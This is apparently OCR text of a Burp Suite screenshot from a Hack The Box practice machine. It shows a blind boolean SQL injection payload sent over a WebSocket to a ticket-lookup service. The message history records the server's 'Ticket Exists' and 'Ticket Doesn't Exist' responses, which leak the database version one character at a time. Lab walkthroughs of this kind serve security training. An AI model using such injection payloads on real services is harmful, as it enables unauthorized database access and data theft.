 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
8 × 9 × +
WebSocket ID: 16 : http://soc-player.soccer.htb:9091/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"id":"64257 and right(left(version(),1),1)=8"
}
INSPECTOR
Search... 0 matches
History
Message Direction Manual Length Time
{"id":"64257 and right(left(version(),1),1)... → To server ✓ 47 13:14:20 23 Dec 2022
Ticket Doesn't Exist ← To client 20 13:14:21 23 Dec 2022
{"id":"64257 and right(left(version(),1),1)... → To server ✓ 47 13:14:26 23 Dec 2022
Ticket Doesn't Exist ← To client 20 13:14:27 23 Dec 2022
{"id":"64257 and right(left(version(),1),1)... → To server ✓ 47 13:14:35 23 Dec 2022
Ticket Doesn't Exist ← To client 20 13:14:35 23 Dec 2022
{"id":"64257 and right(left(version(),1),1)... → To server ✓ 47 13:14:38 23 Dec 2022
Ticket Doesn't Exist ← To client 20 13:14:43 23 Dec 2022
{"id":"64257 and right(left(version(),1),1)... → To server ✓ 47 13:15:07 23 Dec 2022
Ticket Exists ← To client 13 13:15:09 23 Dec 2022
Pretty Raw Hex \n
1 Ticket Exists
INSPECTOR
Search... 0 matches